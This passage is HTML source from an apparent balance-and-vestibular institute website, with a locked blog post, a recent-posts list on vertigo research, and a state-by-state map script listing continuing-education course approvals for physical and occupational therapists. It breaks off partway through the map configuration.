  }
}
.single-article .recent-posts .rp-list .recent-post .image {
  height: 300px;
  background-size: cover;
  background-position: center;
  width: calc(100% + 30px);
  margin: 0 -15px;
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post .image {
    height: 240px;
  }
}
.single-article .recent-posts .rp-list .recent-post h2 {
  color: #000;
  font-weight: 700;
  font-size: 22px;
}
.single-article .recent-posts .rp-list .recent-post .button {
  margin-top: auto !important;
  margin-bottom: 10px !important;
  padding: 10px !important;
  font-size: 14px !important;
  width: 100% !important;
  max-width: 100% !important;
}
/*# sourceMappingURL=[data-uri] */
</style>

<main id="content" class="inner-page single-article">

            <div class="breadcrumbs">
            <p id="breadcrumbs"><span><span><a href="https://dizzy.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Post-Traumatic Migraine Trajectory 2 of 2</span></span></p>        </div>

                    <article itemscope itemtype="http://schema.org/BlogPosting">
                                <h2 itemprop="headline">Post-Traumatic Migraine Trajectory 2 of 2</h2>
                <h5>Published on: May 9, 2023</h5>
                <p><p><strong>You do not have access to this note. </strong></p>
</p>
            </article>
            <div class="recent-posts">
        <h3>Recent Posts</h3>
        <div class="rp-list">
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/Screenshot-2025-10-31-at-1.22.02-PM-480x320.png');"></div>
                    <h2>Building Blocks of a Balance Business</h2>
                    <h5>Published on: October 31, 2025</h5>
                    <p><p>Audiology Today | November/December 2024 The profession of audiology has changed in so many ways over the past two decades due to both internal and external forces. These include improved [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/building-blocks-of-a-balance-business/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/06/Aud-Ves-research-publication-1.jpg');"></div>
                    <h2>The Efficacy of the Gans Repositioning Maneuver in Comparison with the Epley Maneuver in Elderly Patients with Benign Paroxysmal Positional Vertigo</h2>
                    <h5>Published on: June 30, 2025</h5>
                    <p><p>Published on: 4 March 2025 Auditory and Vestibular Research, Spring 2025;34(2):144-150 Benign Paroxysmal Positional Vertigo (BPPV) impacts the quality of life of affected people, especially the elderly. The Epley maneuver [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/the-efficacy-of-the-gans-repositioning-maneuver-in-comparison-with-the-epley-maneuver-in-elderly-patients-with-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/1st-article-400x320.jpg');"></div>
                    <h2>Seasonal incidence of benign paroxysmal positional vertigo</h2>
                    <h5>Published on: February 6, 2025</h5>
                    <p><p>Journal of Otolaryngology &#8211; ENT Research | Volume 16 &#8211; Issue 1 &#8211; 2025 Benign paroxysmal positional vertigo (BPPV) is the most frequent type of peripheral vestibular vertigo.1 BPPV is [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/seasonal-incidence-of-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/03/Screenshot-2025-03-14-at-3.15.55 PM-480x320.png');"></div>
                    <h2>When Positional Vertigo is Not &#8220;Benign&#8221;</h2>
                    <h5>Published on: </h5>
                    <p><p>Hearingreview.com | January/February 2025 Benign paroxysmal positional vertigo (BPPV) is the No. 1 cause of vertigo. Except when it’s actually not the cause. Vertebral artery (VA) compromise can mimic BPPV [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/when-positional-vertigo-is-not-benign/" class="button secondary">Read more</a>
                </div>
                    </div>
    </div>
</main>
<style>
    footer {
  padding: 30px 0 15px;
  position: relative;
  z-index: 6000;
  margin-top: 40px;
}
@media all and (min-width: 992px) {
  footer {
    padding: 0 0 15px;
    margin-top: 80px;
  }
}
@media all and (min-width: 768px) {
  footer .container {
    display: flex;
    align-items: center;
  }
}
footer .footer-contact-form {
  padding: 30px;
  margin: 0 auto 30px;
  background-color: #F0FBFF;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form {
    align-items: center;
    display: flex;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form {
    background-color: transparent;
  }
}
footer .footer-contact-form .fcf-copy {
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-copy {
    width: 50%;
    padding-right: 30px;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy {
    padding-right: 100px;
    position: relative;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy:after {
    content: "";
    width: 150vw;
    position: absolute;
    left: -50vw;
    top: -50%;
    height: 260%;
    background-color: #F0FBFF;
    z-index: -1;
  }
}
footer .footer-contact-form .fcf-copy h2 {
  font-size: 32px;
  margin-bottom: 30px;
  font-weight: 700;
}
@media all and (min-width: 1200px) {
  footer .footer-contact-form .fcf-copy h2 {
    font-size: 42px;
  }
}
footer .footer-contact-form .fcf-form {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 0 20px #ccc;
  padding: 20px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-form {
    width: 50%;
  }
}
footer .footer-contact-form .fcf-form .gfield {
  margin-bottom: 15px;
}
footer .footer-contact-form .fcf-form .gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
  line-height: 0;
  min-height: 0;
}
footer .copyright {
  font-size: 12px;
  font-family: "Open Sans", sans-serif;
  color: #222222;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
  width: 100%;
}
footer .copyright small {
  display: block;
  font-size: 14px;
}
/*# sourceMappingURL=[data-uri] */
.icon-footer {
        list-style: none;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        padding: 0;
        color: #003168;
        margin-top: 12px;
    }

    .icon-footer li a {
        color: #003168;
        font-size: 20px;
        margin: 0 12px;
    }
</style>

<footer id="footer">
    
    
    
    <div class="container">
        <div class="copyright">
            <small>&copy; 2026 The American Institute of Balance | All Rights Reserved</small>
        </div>
    </div>
    <ul id="menu-social-menu-1" class="icon-footer" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul></footer>


<script>
    // Registration Magic add on code. Might not be needed later.
    if (jQuery(".reg-success").length) {
        // Do something if class exists
        jQuery('.rm-response-message.alert.alert-error.rm-alret-box-wrap').css('display', 'none');
    }
</script>

    <script data-skip-moving="true">
        (function(w, d, u, b) {

            s = d.createElement('script');
            r = (Date.now() / 1000 | 0);
            s.async = 1;
            s.src = u + '?' + r;

            h = d.getElementsByTagName('script')[0];
            h.parentNode.insertBefore(s, h);

        })(window, document, 'https://cdn.bitrix24.com/b3796617/crm/site_button/loader_2_jp8f5j.js');
    </script>

<div id="videomodal" class="modal ">
    <div class="modal-content">
        <div class="video-container"></div>
    </div>
    <div class="modal-footer">
        <a href="#!" class=" modal-action modal-close waves-effect waves-light btn-flat">Close</a>
    </div>
</div>

<script>
    var us_config = {
        'default': {
            'borderclr': '#fff',
            'visnames': '#666666',
            'lakesfill': '#66CCFF',
            'lakesoutline': '#fff'
        },
        'us_1': {
            'hover': '<p>ALABAMA</p><p>Visit ALAPTA</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider</p>',
            'url': 'https://www.ptalabama.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn1',
        },
        'us_2': {
            'hover': '<p>ALASKA</p><p>Visit AKAPTA</p>',
            'url': 'https://www.akapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn2',
        },
        'us_3': {
            'hover': '<p>ARIZONA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/2030<br />CEUL040211</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/2030<br />CEUL036364</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop<br /></strong></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045593</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider #50 -14876</p>',
            'url': 'https://arpta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn3',
        },
        'us_4': {
            'hover': '<p>ARKANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;5/19/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp.&nbsp;5/14/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp.&nbsp;5/16/20</p>',
            'url': 'https://arpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn4',
        },
        'us_5': {
            'hover': '<p>CALIFORNIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.95<br />Exp. 1/22/21<br />CPTA#19-441</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 2.55<br />Exp. 3/13/20<br />CPTA#19-62</p><p>&nbsp;</p>',
            'url': 'https://www.ccapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn5',
        },
        'us_6': {
            'hover': '<p>COLORADO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 7/6/20<br />Approval:765445</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 9/23/20<br />Approval: CEUL040217</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 12/13/20<br />Approval: CEUL048390</p><p>&nbsp;</p>',
            'url': 'https://www.coloradophysicaltherapists.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn6',
        },
        'us_7': {
            'hover': '<p>CONNECTICUT</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;30.6<br />Exp. 5/15/20<br />Approval:CT-19-04-11</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:CT 19-08-04</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: CT19-04-11</p>',
            'url': 'http://www.ctpt.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn7',
        },
        'us_8': {
            'hover': '<p>DELAWARE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 6/27/20<br /><br /></p>',
            'url': 'http://www.dptaonline.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn8',
        },
        'us_9': {
            'hover': '<p>FLORIDA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH:&nbsp;23.0<br />Exp. 12/31/2020<br />CE20-560789</p><p><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 19.5<br />Exp.&nbsp;<br />CE&nbsp;20-560789<span style="text-decoration: underline;"><br /></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT ONLY<br /></span>CCH: 16.0<br />Exp. 12/31/2020<br />CE 20-638700</p><p><span style="text-decoration: underline;">OT/OTA</span></p><p>CCH: 16.0</p><p>Tracking Number:&nbsp;20-638700</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p><span style="text-decoration: underline;">PT/PTA</span><br />CCH: 19.5<br />Exp. 12/31/20<br />CE20-749946<br /><br /><span style="text-decoration: underline;">OT/OTA</span><br />CCH: 19.5<br />CE20-749946</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span><span style="text-decoration: underline;">PT</span><br />CCH: 25.5<br />Exp. 12/31/19<br />CE19-583169<br /><br /><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 29.5<br />Exp. 12/31/19<br />CE19-583169<span style="text-decoration: underline;"><br /></span></p><p><strong>*<em>The state of Florida Physical Therapy Association&nbsp; does NOT approve PTAs to become AIB Certified for this specific course (Vestibular Rehabilitation &amp; Concussion), however it does allow for CEUs.</em></strong></p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 16.0<br />Exp. 12/31/20<br />CE20-705680<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 16.0</p><p><span style="text-decoration: underline;"><strong>BPPV in a Day! Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 7.0<br />Exp. 12/31/20<br />CE20-696618<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 7.0<br /><br /><br /></p><p>&nbsp;</p><p>&nbsp;</p>',
            'url': 'https://www.fpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn9',
        },
        'us_10': {
            'hover': '<p>GEORGIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 02/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 03/12/20</p><p><span style="text-decoration: underline;"><strong>&nbsp;OT</strong></span></p><p>Approved provider</p>',
            'url': 'http://www.ptagonline.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn10',
        },
        'us_11': {
            'hover': '<p>HAWAII</p><p>Visit HAPTA</p>',
            'url': 'http://www.hapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn11',
        },
        'us_12': {
            'hover': '<p>IDAHO</p><p>Visit IPTA</p>',
            'url': 'http://www.ptidaho.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn12',
        },
        'us_13': {
            'hover': '<p>ILLINOIS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/01/21<br />Approval:&nbsp;822-7629</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548948</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 02/01/21<br />Approval: 822-7612</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 225.5<br />Submission #: 201548922</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548994</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549062</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549099</p>',
            'url': 'https://www.ipta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn13',
        },
        'us_14': {
            'hover': '<p>INDIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 19.5<br />Exp. 01/22/21<br />006987887C1294</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 16.0<br />Exp. 07/23/21<br />006987887C1299</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p>PT/PTA</p><p>CCH:19.5<br />Exp.: 1/29/21<br />Approval:&nbsp; 006987887C1298&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 2/21/21<br />Approval: 006987887C1293</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 4/30/21<br />Approval:&nbsp;006987887C1300</p>',
            'url': 'http://www.inapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn14',
        },
        'us_15': {
            'hover': '<p>IOWA<br />The Bureau of Professional Licensure does not pre-approve continuing education providers, sponsors or individual programs.&nbsp;</p>',
            'url': 'https://www.iowaapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn15',
        },
        'us_16': {
            'hover': '<p>KANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 12/31/19<br />CEUL027490</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp.&nbsp;12/31/19<br />CEUL030026</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn16',
        },
        'us_17': {
            'hover': '<p>KENTUCKY</p><p><strong>PT</strong></p><p><strong>Concussion Certification Workshop</strong></p><p>CCH: 19.5<br />Exp.&nbsp;1/11/21<br />09-19-kpta</p>',
            'url': 'https://www.kpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn17',
        },
        'us_18': {
            'hover': '<p>LOUISIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020<br /><br /></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 25.5<br />Exp. 12/31/2020</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020</p>',
            'url': 'https://lpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn18',
        },
        'us_19': {
            'hover': '<p>MAINE</p><p>Visit MAINEAPTA</p>',
            'url': 'http://maineapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn19',
        },
        'us_20': {
            'hover': '<p>MARYLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.9<br />Exp. 6/01/21</p>',
            'url': 'https://www.aptamd.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn20',
        },
        'us_21': {
            'hover': '<p>MASSACHUSETTS</p><p>Visit APTAMA</p>',
            'url': 'https://www.aptaofma.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn21',
        },
        'us_22': {
            'hover': '<p>MICHIGAN</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 19.5<br />Exp. 12/31/25<br />CEUL027491</p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045591</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association, the MPTA has reciprocity with FPTA, which means all courses approved by FPTA are approved by MPTA</strong></em></p><p>&nbsp;</p>',
            'url': 'https://mpta.com/index.cfm#image-3',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn22',
        },
        'us_23': {
            'hover': '<p>MINNESOTA</p><p>Visit MNAPTA</p>',
            'url': 'https://www.mnapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn23',
        },
        'us_24': {
            'hover': '<p>MISSISSIPPI</p><p>Visit MSPTA</p>',
            'url': 'http://www.mspta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn24',
        },
        'us_25': {
            'hover': '<p>MISSOURI</p><p>Visit MOPT</p>',
            'url': 'https://www.mopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn25',
        },
        'us_26': {
            'hover': '<p>MONTANA</p>',
            'url': 'http://www.mapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn26',
        },
        'us_27': {
            'hover': '<p>NEBRASKA</p><p>&nbsp;<strong>PT</strong></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 8/8/20<br />CEUL040220&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.5<br />Exp. 8/8/20<br />CEUL040229&nbsp;</p>',
            'url': 'https://npta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn27',
        },
        'us_28': {
            'hover': '<p>NEVADA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp; <br />General units: 2.55&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />General units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p>',
            'url': 'https://www.nvapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn28',
        },
        'us_29': {
            'hover': '<p>NEW HAMPSHIRE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 5/14/20<br />Approval:NH-19-04-02</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: NH 19-04-03</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:NH-19-08-04<br /><br /></p>',
            'url': 'https://www.nhapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn29',
        },
        'us_30': {
            'hover': '<p>NEW JERSEY</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/22<br />Approval:1910-35</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-36b</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-37</p>',
            'url': 'https://aptanj.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn30',
        },
        'us_31': {
            'hover': '<p>NEW MEXICO</p><p>Visit NMAPTA</p>',
            'url': 'https://www.nmapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
